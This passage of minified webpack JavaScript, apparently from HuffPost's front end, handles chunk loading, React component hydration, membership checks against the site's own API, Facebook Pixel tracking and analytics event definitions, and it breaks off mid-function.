e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},74572:(e,t,n)=>{"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{A:()=>r})},50171:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.A)(e,t)}},12863:(e,t,n)=>{"use strict";function r(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{A:()=>r})},52772:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},71833:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},65810:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e,t){if(t&&("object"===(0,r.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{A:()=>r})},67346:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(47919),o=n(16438),a=n(52772);function i(e,t){return(0,r.A)(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,u=[],l=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(u.push(r.value),u.length!==t);l=!0);}catch(e){s=!0,o=e}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}(e,t)||(0,o.A)(e,t)||(0,a.A)()}},82480:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(5249),o=n(12863),a=n(16438),i=n(71833);function u(e){return(0,r.A)(e)||(0,o.A)(e)||(0,a.A)(e)||(0,i.A)()}},92162:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e){var t=function(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,r.A)(t)?t:t+""}},40694:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},16438:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e,t){if(e){if("string"==typeof e)return(0,r.A)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.A)(e,t):void 0}}}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var a=r[e]={id:e,loaded:!1,exports:{}};return n[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=n,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,n)=>(o.f[n](e,t),t)),[])),o.u=e=>({763:"Search",799:"TimeAgo",939:"EditionsMenu",1054:"Newsletter",1362:"Corrections",1419:"Bookmark",2022:"EditProfile",2037:"Liveblog",2148:"Vidible",2314:"IncontentPlayer",2685:"Banner",2952:"Looper",2981:"Zone",3008:"UpdatedTimestamp",3866:"OnThisDay",3967:"ContentSubNav",4367:"MemberStatus",4525:"Card",4902:"Nav",5037:"ChangeEmail",5432:"SpoilsNav",5569:"NotificationCenter",5713:"SupportHuffpostLiveblog",5850:"YouTube",5875:"SeeMore",5897:"Connatix",6246:"SupportHuffpostBPage",6289:"HuffPal",6510:"Contribute",6675:"Discussion",6709:"CookieConsent",6782:"DailyChecklist",6861:"WidgetCard",6866:"GamePageRecirc",7196:"SupportHuffpostFlipPayPlans",7566:"Image",7708:"Twitter",8082:"FrontSupportHuffpost",8117:"GameExpandButton",8362:"Modal",8403:"NewsletterHub",8840:"PrivacyLinks",9105:"SocialButtons",9397:"Comments",9475:"CatchUp",9495:"CampaignToaster",9601:"GameIframe",9751:"TrendingComment",9812:"LeftNavTop",9937:"AlertBanner",9945:"LatestInZone"}[e]+"."+{763:"9e1786e9a017e4ad4695",799:"744dbc7422add32d9116",939:"260317deec01bfb7e449",1054:"4379eb01bd05d29bebe0",1362:"fb167585b14de5a3c702",1419:"0f7bb4695e2839c486b5",2022:"656916dee8fefa3b0aea",2037:"8fac9d935efd7cdb3efb",2148:"0c45e64a651088e57cdb",2314:"6884585f50dc5e3d97a8",2685:"5e68b28c34764024ebaf",2952:"01bcf12cbec0a1eccbb5",2981:"717c54d0b839535a0741",3008:"f4717e92c7115e6ec795",3866:"9983797d76ad336879b1",3967:"b02ec7d35d676acae2b0",4367:"32dbb235b20be65fedde",4525:"8c283dc2dbf6d607bb53",4902:"c4a8ae731ae6957ac904",5037:"34be443fd27ec90ed9d6",5432:"5d48242b627917a2244d",5569:"82dfa7864df82dab484b",5713:"f606cbbdacb5403b98a6",5850:"79819f2bd19b6aeb0bd6",5875:"09cd5cd9537bcd70fe72",5897:"1fd6248a0afaafb94cf4",6246:"51e2552cbdd60e095930",6289:"9affa9f6d96b453b6e1a",6510:"a79d8fb2ba129c79c08f",6675:"bfb5852589d89159e432",6709:"80d83d47d78391cae999",6782:"c037d2cded135364fba5",6861:"785b822a8aa8276110f8",6866:"d67371e1961ec7023903",7196:"da6c896f7139956946af",7566:"74571928ec518007b959",7708:"6b3e2ce151d5215c6ffe",8082:"754897e71abd6dfe47bd",8117:"467a7bfc90125332cbbf",8362:"f1f3f157280cc74c5fe3",8403:"b6baf15f5f6e77b5d9cb",8840:"8cab67e959bde19a17dd",9105:"0cab99f0f042535ae576",9397:"bd5d8c60315fd9bc691b",9475:"853fcfb602119288f855",9495:"2a3110b7b27f461c4ed3",9601:"cb70a8966d7e6f23a20f",9751:"fb1d6c79584a8ba2df4a",9812:"7f00d21065487398555f",9937:"b1a6c5e128a97f28a03c",9945:"4c44b057c25d877c129b"}[e]+".js"),o.miniCssF=e=>({763:"Search",2037:"Liveblog",2981:"Zone",4525:"Card",5875:"SeeMore",6675:"Discussion",6861:"WidgetCard",9945:"LatestInZone"}[e]+"."+{763:"d33f9dc287f8bf70c340",2037:"d33f9dc287f8bf70c340",2981:"d33f9dc287f8bf70c340",4525:"d33f9dc287f8bf70c340",5875:"d33f9dc287f8bf70c340",6675:"9605b9a995c75f8079e6",6861:"d33f9dc287f8bf70c340",9945:"d33f9dc287f8bf70c340"}[e]+".css"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="cambria:",o.l=(n,r,a,i)=>{if(e[n])e[n].push(r);else{var u,l;if(void 0!==a)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var d=s[c];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){u=d;break}}u||(l=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+a),u.src=n),e[n]=[r];var f=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var o=e[n];if(delete e[n],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach((e=>e(r))),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=f.bind(null,u.onerror),u.onload=f.bind(null,u.onload),l&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.j=2205,o.p="/static-assets/cambria/app/",(()=>{if("undefined"!=typeof document){var e={2205:0,4644:0,6587:0,2960:0};o.f.miniCss=(t,n)=>{e[t]?n.push(e[t]):0!==e[t]&&{763:1,2037:1,2981:1,4525:1,5875:1,6675:1,6861:1,9945:1}[t]&&n.push(e[t]=(e=>new Promise(((t,n)=>{var r=o.miniCssF(e),a=o.p+r;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=(i=n[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}var a=document.getElementsByTagName("style");for(r=0;r<a.length;r++){var i;if((o=(i=a[r]).getAttribute("data-href"))===e||o===t)return i}})(r,a))return t();((e,t,n,r,a)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",o.nc&&(i.nonce=o.nc),i.onerror=i.onload=n=>{if(i.onerror=i.onload=null,"load"===n.type)r();else{var o=n&&n.type,u=n&&n.target&&n.target.href||t,l=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+u+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=o,l.request=u,i.parentNode&&i.parentNode.removeChild(i),a(l)}},i.href=t,document.head.appendChild(i)})(e,a,0,t,n)})))(t).then((()=>{e[t]=0}),(n=>{throw delete e[t],n})))}}})(),(()=>{var e={2205:0,4644:0,6587:0,2960:0};o.f.j=(t,n)=>{var r=o.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise(((n,o)=>r=e[t]=[n,o]));n.push(r[2]=a);var i=o.p+o.u(t),u=new Error;o.l(i,(n=>{if(o.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,r[1](u)}}),"chunk-"+t,t)}};var t=(t,n)=>{var r,a,[i,u,l]=n,s=0;if(i.some((t=>0!==e[t]))){for(r in u)o.o(u,r)&&(o.m[r]=u[r]);l&&l(o)}for(t&&t(n);s<i.length;s++)a=i[s],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.webpackChunkcambria=self.webpackChunkcambria||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";var e=o(45841),t=o(61790),n=o.n(t),r=o(63696),a=o.n(r),i=o(78325),u=o.n(i),l=o(41485);const s={MemberStatus:function(){return o.e(4367).then(o.bind(o,31510))},Card:function(){return o.e(4525).then(o.bind(o,24308))},SeeMore:function(){return o.e(5875).then(o.bind(o,66395))},NewsletterHub:function(){return o.e(8403).then(o.bind(o,75270))},Newsletter:function(){return o.e(1054).then(o.bind(o,74585))},PrivacyLinks:function(){return o.e(8840).then(o.bind(o,55061))},CookieConsent:function(){return o.e(6709).then(o.bind(o,79580))},LatestInZone:function(){return o.e(9945).then(o.bind(o,89033))},Image:function(){return o.e(7566).then(o.bind(o,74696))},Nav:function(){return o.e(4902).then(o.bind(o,90019))},LeftNavTop:function(){return o.e(9812).then(o.bind(o,75949))},ContentSubNav:function(){return o.e(3967).then(o.bind(o,83478))},Modal:function(){return o.e(8362).then(o.bind(o,35931))},SocialButtons:function(){return o.e(9105).then(o.bind(o,38374))},CampaignToaster:function(){return o.e(9495).then(o.bind(o,91130))},SupportHuffpostBPage:function(){return o.e(6246).then(o.bind(o,66959))},SupportHuffpostLiveblog:function(){return o.e(5713).then(o.bind(o,232))},FrontSupportHuffpost:function(){return o.e(8082).then(o.bind(o,29203))},TimeAgo:function(){return o.e(799).then(o.bind(o,46374))},UpdatedTimestamp:function(){return o.e(3008).then(o.bind(o,79481))},Comments:function(){return o.e(9397).then(o.bind(o,25858))},Bookmark:function(){return o.e(1419).then(o.bind(o,29760))},YouTube:function(){return o.e(5850).then(o.bind(o,25958))},Vidible:function(){return o.e(2148).then(o.bind(o,33272))},Connatix:function(){return o.e(5897).then(o.bind(o,25231))},Looper:function(){return o.e(2952).then(o.bind(o,69950))},Twitter:function(){return o.e(7708).then(o.bind(o,24971))},Corrections:function(){return o.e(1362).then(o.bind(o,42071))},SpoilsNav:function(){return o.e(5432).then(o.bind(o,72570))},ChangeEmail:function(){return o.e(5037).then(o.bind(o,9124))},EditProfile:function(){return o.e(2022).then(o.bind(o,80679))},EditionsMenu:function(){return o.e(939).then(o.bind(o,38746))},Banner:function(){return o.e(2685).then(o.bind(o,48871))},Liveblog:function(){return o.e(2037).then(o.bind(o,15396))},Zone:function(){return o.e(2981).then(o.bind(o,33232))},Contribute:function(){return o.e(6510).then(o.bind(o,64863))},AlertBanner:function(){return o.e(9937).then(o.bind(o,46436))},NotificationCenter:function(){return o.e(5569).then(o.bind(o,19124))},HuffPal:function(){return o.e(6289).then(o.bind(o,88576))},OnThisDay:function(){return o.e(3866).then(o.bind(o,61211))},CatchUp:function(){return o.e(9475).then(o.bind(o,39022))},DailyChecklist:function(){return o.e(6782).then(o.bind(o,94551))},GameIframe:function(){return o.e(9601).then(o.bind(o,7303))},GameExpandButton:function(){return o.e(8117).then(o.bind(o,52915))},GamePageRecirc:function(){return o.e(6866).then(o.bind(o,67090))},WidgetCard:function(){return o.e(6861).then(o.bind(o,65513))},TrendingComment:function(){return o.e(9751).then(o.bind(o,34790))},Discussion:function(){return o.e(6675).then(o.bind(o,94678))},IncontentPlayer:function(){return o.e(2314).then(o.bind(o,71206))},SupportHuffpostFlipPayPlans:function(){return o.e(7196).then(o.bind(o,95345))},Search:function(){return o.e(763).then(o.bind(o,9166))}};var c=function(e){try{return JSON.parse(e)}catch(e){return null}};function d(e){var t=Array.prototype.map.call(e,(function(e){return{reactWrapper:e,componentProps:c(e.getAttribute("data-component-props")),componentName:e.getAttribute("data-component-name"),componentId:e.getAttribute("data-component-id")}})),n=t.map((function(e){return e.componentName})).reduce((function(e,t){return-1===e.indexOf(t)&&e.push(t),e}),[]);return console.info("Hydrating ".concat(t.length," components: ").concat(n.join(", "))),t.map((function(e){return s[e.componentName]().then((function(t){return Object.assign(e,{Component:t.default})})).catch((function(t){return console.error(t),e}))}))}function f(){var e=document.getElementById("intl-messages"),t=JSON.parse(e.text);return(0,l.createIntl)(t)}document.addEventListener("DOMContentLoaded",(0,e.A)(n().mark((function t(){var r,o,i,s;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=f(),o=d(document.querySelectorAll(".js-react-hydrator")),t.next=4,Promise.all(o);case 4:i=t.sent,s=i.map(function(){var t=(0,e.A)(n().mark((function e(t){var o,i,s,c,d;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.reactWrapper,i=t.componentProps,s=t.componentName,c=t.componentId,d=t.Component,c){e.next=4;break}return console.error("Unable to hydrate react component, no id found."),e.abrupt("return",null);case 4:if(!d||!i){e.next=6;break}return e.abrupt("return",new Promise((function(e,t){try{var n=a().createElement(l.RawIntlProvider,{value:r},a().createElement(d,i));u().hydrate(n,o,(function(){var t=o.firstChild;o.parentElement.replaceChild(t,o),e()}))}catch(t){console.error('Error while hydrating "'.concat(s,'" with id (').concat(c,")"),t),e()}})));case 6:return console.error('Unable to hydrate "'.concat(s,'" with id (').concat(c,")"),i),e.abrupt("return",null);case 8:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()),Promise.all(s).then((function(){return window.dispatchEvent(new Event("hydration-complete"))}));case 7:case"end":return t.stop()}}),t)}))));var p,m,h=o(41705),v=o(80446);function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b=window.HP.params.isMemberPage,w="us"===window.HP.params.edition,x=null!==(p=null===(m=window.HP)||void 0===m||null===(m=m.params)||void 0===m||null===(m=m.features)||void 0===m?void 0:m.loyaltyTiers)&&void 0!==p?p:[],_=["contributor_monthly","contributor_annually","contributor_once","contributor_canceled"],k=window.location.pathname.includes("/support"),S=function(e){return e&&"string"==typeof e&&e.includes("@")},T=function(){if("undefined"!=typeof fbq)return fbq.apply(void 0,arguments);console.warn("Facebook Pixel not available, skipping tracking:",arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},E=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=d.length>1&&void 0!==d[1]?d[1]:{},e.prev=1,document.cookie.includes("fp.auth")&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=www.huffpost.com;"),"bf-xdomain-session-uuid",n=void 0,i=(null===(n=document.cookie.match("(^|;)\\s*".concat("bf-xdomain-session-uuid","\\s*=\\s*([^;]+)")))||void 0===n?void 0:n.pop())||"",u=r.fetchFirstActive,l=void 0!==u&&u,e.next=8,fetch("/api/flip-pay/user",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({email:t.email,name:null===(o=t.name)||void 0===o?void 0:o.given,lastName:null===(a=t.name)||void 0===a?void 0:a.family,register:!0,browser_session_id:i,fetchFirstActive:l})});case 8:return s=e.sent,e.next=11,s.json();case 11:return c=e.sent,e.abrupt("return",c);case 15:return e.prev=15,e.t0=e.catch(1),console.error("Error in verifyAndSyncUserMembership:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email}),e.abrupt("return",null);case 19:case"end":return e.stop()}var n}),e,null,[[1,15]])})));return function(e){return t.apply(this,arguments)}}(),P=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d,f,p,m,h,y,g,w=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=w.length>1&&void 0!==w[1]&&w[1],o=w.length>2&&void 0!==w[2]&&w[2],a=new Date,i=t.membership,u=t.roles,l=new URLSearchParams(window.location.search),s=l.get("hp_auth_done"),c=function(){if(null!=i&&i.hasMembership)return!1;var e=a.toDateString();return sessionStorage.getItem("hp_daily_membership_check")!==e&&(sessionStorage.setItem("hp_daily_membership_check",e),!0)},!("1"===s||b||r||c())){e.next=31;break}return e.prev=9,e.next=12,E(t,{fetchFirstActive:o});case 12:if(!((d=e.sent)&&d.ok&&d.data)){e.next=22;break}if(f=d.data,p=f.currentRole,m=f.currentLoyaltyTier,h=f.createdAt,!f.updateDone){e.next=21;break}if(document.cookie.includes("mct")){e.next=20;break}return e.next=20,(0,v.A)(!0);case 20:window.HP.params.isWebview&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.appVersion&&function(e,t){for(var n=e.split(".").map(Number),r="2025.2.0".split(".").map(Number),o=0;o<r.length;o+=1){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!0}(e.appVersion)&&window.requestUserProfile()}))}),50,{fallback:12e3,caller:"requestUserProfile",fallbackCb:function(){console.log("requestUserProfile: call stopped after 12 secs")}});case 21:return e.abrupt("return",{currentRole:p,createdAt:h,currentLoyaltyTier:m});case 22:return y=u.find((function(e){return _.includes(e)})),g=u.find((function(e){return x.includes(e)})),e.abrupt("return",{currentRole:y,createdAt:null,currentLoyaltyTier:g});case 27:return e.prev=27,e.t0=e.catch(9),console.error("Error in server-side membership check:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email,hasChanged:r,isOneTime:o}),e.abrupt("return",null);case 31:return e.abrupt("return",null);case 32:case"end":return e.stop()}}),e,null,[[9,27]])})));return function(e){return t.apply(this,arguments)}}(),C=function(){var t=(0,e.A)(n().mark((function t(r){var o,a,i,u,l,s,c,d,f,p,m,h,y,b,w,x;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{o=["upgrade","downgrade","change_renewal_price"],a=r.detail&&"fp_user_action"===r.detail.event_type&&o.includes(r.detail.action_type)&&"processed"===r.detail.action_status,i=r.detail&&"fp_user_action"===r.detail.event_type&&"cancel_renewals"===r.detail.action_type&&"processed"===r.detail.action_status,u=r.detail&&"fp_purchase_resolved"===r.detail.event_type,l=r&&"fp_user_event"===r.type&&r.detail&&"fp_fragment_displayed"===r.detail.event_type,s=l&&"voluntary_contribution"===r.detail.object_type,c=l&&"cart"===r.detail.object_type,d=window.location.pathname.startsWith("/payment"),f=window.location.pathname.includes("/payment-recurring/webview"),p=f&&l&&"welcome"===r.detail.object_type&&"signed_in"===r.detail.action_status,m="unknown",d&&s&&T("track","InitiateCheckout",{content_name:"one-time"}),d&&c&&((h=document.querySelector(".fp-sub-amount"))&&(y=h.querySelector("span"))&&y.textContent&&(m=y.textContent.trim()),T("track","InitiateCheckout",{content_name:m})),u&&(w="payment_confirmed",window.location.pathname.includes("/payment-recurring")?w="payment-recurring_confirmed":window.location.pathname.includes("/member")&&(w="payment-member_confirmed"),m=r.detail.object.skuc_code||"one-time",w="".concat(w,"_").concat(m.replace(/\s+/g,"-").toLowerCase(),"_").concat(null==r||null===(b=r.detail)||void 0===b||null===(b=b.object)||void 0===b?void 0:b.amount),x={context_page_id:w,context_page_type:"utility"},window.HUFFPOST.sendClientEvent(window.HUFFPOST.pageview,g(g({},window.HUFFPOST.tracking),x)),T("track","Purchase",{value:r.detail.object.amount,currency:r.detail.object.currency,content_name:m})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=6;break}if(r=u&&d,!(i||u||a||p)){e.next=6;break}return e.next=6,P(t,!0,r);case 6:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}())}catch(e){console.error("Error handling member center action:",e)}case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();w&&(document.body.addEventListener("fp_user_event",C),k&&document.body.addEventListener("click",(function(e){if("A"===e.target.tagName&&e.target.classList.contains("fp-btn")&&!e.target.classList.contains("fp-btn-member")){e.preventDefault();var t=e.target.href,n="unknown",r=e.target.closest(".fp-price"),o=e.target.closest(".fp-contribution-main");if(r){var a=r.querySelector(".fp-sub-amount");if(a){var i=a.querySelector("span");i&&i.textContent&&(n=i.textContent.trim())}}else o&&e.target.textContent&&(n=e.target.textContent.trim());T("track","Donate",{content_name:n}),setTimeout((function(){window.location.href=t}),150)}})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=27;break}return r=t.roles.find((function(e){return _.includes(e)})),o=t.roles.find((function(e){return x.includes(e)})),e.next=5,P(t);case 5:if((a=e.sent)&&(r=a.currentRole,o=a.currentLoyaltyTier),!_.includes(r)){e.next=26;break}i=document.querySelector(".front-support-huffpost__support-button, .cli-support-huffpost__support-button"),e.t0=r,e.next="contributor_monthly"===e.t0||"contributor_annually"===e.t0?13:"contributor_once"===e.t0?16:"contributor_canceled"===e.t0?19:23;break;case 13:return document.body.classList.add("is-contributor"),document.body.classList.add(r),e.abrupt("break",24);case 16:return document.body.classList.add(r),i&&(u=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(u," (Once)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 19:return document.body.classList.add(r),o&&["tier1","tier2","tier3"].includes(o)&&document.body.classList.add("is-contributor"),i&&(l=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(l," (Canceled)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 23:document.body.classList.add("non-contributor");case 24:e.next=27;break;case 26:document.body.classList.add("non-contributor");case 27:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()));var O=o(67346),A=o(82480),j=o(42519),I=o(92543),F=o(11467);const N=e=>{let{context_page_id:t=(0,F.gx)("context_page_id"),context_page_type:n=(0,F.gx)("context_page_type"),destination:r=(0,F.gx)("destination")}=e;return()=>({context_page_id:String(t),context_page_type:n,destination:r})},L=e=>{let{item_name:t=(0,F.gx)("item_name"),item_type:n=(0,F.gx)("item_type"),position_in_subunit:r,position_in_unit:o}=e;return()=>({item_name:String(t),item_type:n,position_in_subunit:(0,F.P3)(r),position_in_unit:(0,F.P3)(o)})},M=e=>{let{subunit_name:t="",subunit_type:n=""}=e;return()=>({subunit_name:(0,F.HI)(t.toString()),subunit_type:n})},D=e=>{let{unit_name:t=(0,F.gx)("unit_name"),unit_type:n=(0,F.gx)("unit_type")}=e;return()=>({unit_type:n,unit_name:(0,F.HI)(t)})},R={flush:!0,required_layers:[e=>{let{action_type:t=(0,F.gx)("action_type"),action_value:n=(0,F.gx)("action_value")}=e;return()=>({action_type:t,action_value:n.toString()})},N,L,M,D],type:"web_content_action"},W=e=>{let{data_source_algorithm:t,data_source_algorithm_version:n,data_source_name:r=""}=e;return()=>({data_source_algorithm:(0,F.K3)((0,F._e)(t)),data_source_algorithm_version:(0,F.K3)((0,F._e)(n)),data_source_name:decodeURIComponent(r)})},H=e=>{let{item_name:t=(0,F.gx)("item_name"),target_content_id:n=t,target_content_type:r=(0,F.gx)("target_content_type")}=e;return()=>({target_content_id:String(n),target_content_type:r})},z={flush:!0,required_layers:[N,W,H,L,M,D],type:"web_internal_link"},U={required_layers:[N],type:"web_pageview"},B={required_layers:[N,W,H,L,M,D],type:"web_impression"},q={required_layers:[N,L,M,D],type:"web_subbuzz_impression"},$={flush:!0,required_layers:[N,e=>{let{target_content_url:t=(0,F.gx)("target_content_url")}=e;return()=>({target_content_url:t})},L,M,D],type:"web_external_link"},V={required_layers:[N,e=>{let{total_duration:t=(0,F.gx)("total_duration"),active_duration:n=(0,F.gx)("active_duration")}=e;return()=>({total_duration:t,active_duration:n})}],type:"web_time_spent"},G={required_layers:[N],type:"web_addressability"},K={required_layers:[N],type:"web_subscription_details"},Z={required_layers:[N,e=>{let{experiment_id:t=(0,F.gx)("experiment_id")}=e;return{experiment_id:(0,F._e)(t)}}],type:"web_ab_test"},Q=function(e){let{threshold:t=.5,visibility_time:n=1e3}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"==typeof window)return()=>{};const r=new Map,o=new Map,a=new IntersectionObserver(((e,a)=>{e.forEach((e=>{if(!r.has(e.target))return;if(!e.isIntersecting)return clearTimeout(o.get(e.target)),void o.delete(e.target);if(o.has(e.target)||e.intersectionRatio<t)return;const i=setTimeout((()=>{r.get(e.target).call(null),a.unobserve(e.target),o.delete(e.target)}),n);o.set(e.target,i)}))}),{threshold:[0,t,1]});return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return r.has(t)||(r.set(t,(()=>e(...i))),a.observe(t)),()=>{r.delete(t),a.unobserve(t),o.has(t)&&(clearTimeout(o.get(t)),o.delete(t))}}(t,...i)}},J=e=>function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];const a=t=>{e({event:t,layers:[{click_type:"left"}]},...r)},i=t=>{e({event:t,layers:[{click_type:"right"}]},...r)};return t.addEventListener("click",a),t.addEventListener("contextmenu",i),()=>{t.removeEventListener("click",a),t.removeEventListener("contextmenu",i)}},Y=e=>{if("undefined"==typeof window)return()=>{};const t=["web_internal_link","web_external_link"];let n=Date.now(),r=n,o=0,a=Date.now(),i=1,u=!1;return function(){return function(){for(var l=arguments.length,s=new Array(l),c=0;c<l;c++)s[c]=arguments[c];n=Date.now(),r=n,o=0,i=1,u=!1;let d=null;const f=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const 